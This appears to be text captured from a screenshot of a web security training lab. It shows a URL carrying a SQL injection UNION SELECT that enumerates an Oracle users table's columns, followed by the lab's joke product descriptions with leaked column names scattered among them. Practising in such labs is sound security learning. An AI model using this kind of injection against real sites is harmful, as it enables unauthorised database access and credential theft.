 https://0aac00ae043f54e180f81cd400b200d9.web-security-academy.net/filter?category=Lifestyle' UNION SELECT column_name, null FROM ALL_TAB_COLUMNS WHERE table_name = 'USERS_EBUICE'-- -
Hitch A Lift
There was a time when we all thought by car sharing we were helping to save our planet. Even this is an outdated convention, and things have rapidly moved on.
We would like to reduce the number of cars on the road even further, aiming one day for it to be none at all. This is where we come in, our new 'Hitch A Lift'
harness is the future of commuting, improving life on earth, and boosting our own health and fitness in the process. Just strap on a buddy and use what God
gave you to get yourselves to work. One of you might be stronger than the other, but you can still take it in turns as our harness can be attached, and
unattached, in seconds. There is a maximum recommended weight of 224 lbs so choose your hitch buddy wisely. It is important that the weaker of the two get
some practice in, you don't want to lose muscle power by not using those legs and upper body strength for long periods of time. Say goodbye to traffic jams and
pollution, hitch up with a buddy today.
Mood Enhancer
Do you ever get those days when you just feel sad for no reason? Sometimes it can be weather related, those dark wet days can really bring your mood down.
We have the perfect solution with our new Mood Enhancer. In your package, you will receive a small chalkboard with a rainbow of chalk colors. You can prepare
your Mood Enhancer in advance to avoid that dip in emotions, pick out the yellow chalk and draw a nice big smiley sun. You can leave it like that if you wish, or
you can pick out the blue chalk and color in a nice clear bright blue sky. With all the colors of the rainbow at your fingertips a picture of a rainbow is only a few
chalk lines away, nothing says I'm ready to face the day like a nice big rainbow. Better still turn that rainbow upside down to reveal a huge multicolored grin,
smiles are infectious you know, before long you will be smiling as well. All chalks can be replaced whenever you are running low, but please be advised we can't
sell colors individually, all replacements come as full packs of the complete set. We're sure you will find happy things to draw using all the colors at hand.
PASSWORD_UJDXCF
The Trapster
Struggling to lose weight? Tried every weird and wonderful diet under the sun? Look no further than The Trapster. Dieting stops here, today, right now. Any of
those naughty, but nice, items you still have hiding in your cupboards and refrigerator can be placed on The Trapster's patented springy spring. Simply insert the
spring into the food you don't wish to consume, and set the trap. Every time you try and retrieve the food items, the trap will be released and really, really hurt
your fingers. The Trapster is especially efficient at warding off those sweet cravings if you catch your fingernail. Snap. Now, that really does hurt. After each
attempt to take the food, reset the springy spring and start all over again. You will find you need to use different fingers each time you go for the treats, as your
other fingers will be too painful to re-use. This is where our invention really comes into play. After ten attempts to eat those goodies, it will take a period of at least
one week for your digits to recover. You should in that period of time have lost at least five pounds! Here's to a new slimmer you in two simple steps, don't delay,
shed those pounds today.
USERNAME_OMDHXT
Your Virtual Journey Starts Here
There are times when you want to see that big wide world outside your front door, but you can't get away. There could be work, financial, and even physical
constraints holding you back. Here at 'Your Virtual Journey' we have overcome these hurdles to the best of our ability. Picture this. You're sitting at home, feet up,
with a steaming hot cup of coffee. The phone rings, and on the other end is someone who is traveling to where it is you want to go. They will give you a complete
audio description of the route they are taking, and be your eyes when they arrive at the final destination. Just close your eyes and be transported to anywhere in
the world for the cost of a phone call. As well as a 'pay as you go' service you can subscribe annually for an unlimited package. What a great gift for someone
who would benefit from a little adventure in their lives. Your number will never be visible to our callers, it will be redirected through our main switchboard. For 'pay